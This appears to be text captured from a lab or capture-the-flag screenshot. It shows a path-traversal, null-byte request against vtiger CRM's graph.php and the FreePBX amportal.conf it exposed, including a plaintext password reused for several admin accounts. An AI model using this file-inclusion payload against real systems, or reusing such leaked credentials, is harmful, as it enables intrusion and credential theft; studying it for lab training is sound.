 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free
Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY
WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You
should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal #
Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database
resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to
connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access
the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk
AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin
AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and
hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in
interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd
FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] #
This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the
ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to
a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary #
AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT